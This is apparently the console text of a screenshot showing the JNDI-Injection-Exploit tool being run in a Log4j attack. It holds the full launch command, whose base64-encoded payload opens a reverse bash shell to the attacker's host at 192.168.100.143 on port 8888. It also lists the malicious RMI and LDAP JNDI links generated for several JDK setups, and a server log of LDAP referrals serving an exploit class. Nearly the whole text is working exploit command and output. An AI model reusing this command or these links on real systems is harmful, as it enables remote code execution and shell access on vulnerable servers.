 C:\Windows\System32\cmd.exe - java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8...
C:\Penetration\ExpolitTools\Apache\apache-log4j\JNDIExploit>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "ba
sh -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwMC4xNDMvODg4OCAwPiYx}|{base64,-d}|{bash,-i}" -A "192.168.100.143"
[ADDRESS] >> 192.168.100.143
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwMC4xNDMvODg4OCAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.100.143:1099/isimox
ldap://192.168.100.143:1389/isimox
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.100.143:1099/stae3b
ldap://192.168.100.143:1389/stae3b
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.100.143:1099/eczq2w
----------------------------Server Log----------------------------
2023-09-08 11:05:13 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-09-08 11:05:13 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-09-08 11:05:14 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-09-08 11:07:08 [LDAPSERVER] >> Send LDAP reference result for isimox redirecting to http://192.168.100.143:8180/Exe
cTemplateJDK8.class
2023-09-08 11:07:08 [JETTYSERVER]>> Log a request to http://192.168.100.143:8180/ExecTemplateJDK8.class
2023-09-08 11:07:08 [LDAPSERVER] >> Send LDAP reference result for isimox redirecting to http://192.168.100.143:8180/Exe
cTemplateJDK8.class
2023-09-08 11:07:08 [JETTYSERVER]>> Log a request to http://192.168.100.143:8180/ExecTemplateJDK8.class
2023-09-08 11:07:28 [LDAPSERVER] >> Send LDAP reference result for isimox redirecting to http://192.168.100.143:8180/Exe
cTemplateJDK8.class
2023-09-08 11:07:28 [JETTYSERVER]>> Log a request to http://192.168.100.143:8180/ExecTemplateJDK8.class
2023-09-08 11:07:28 [LDAPSERVER] >> Send LDAP reference result for isimox redirecting to http://192.168.100.143:8180/Exe
cTemplateJDK8.class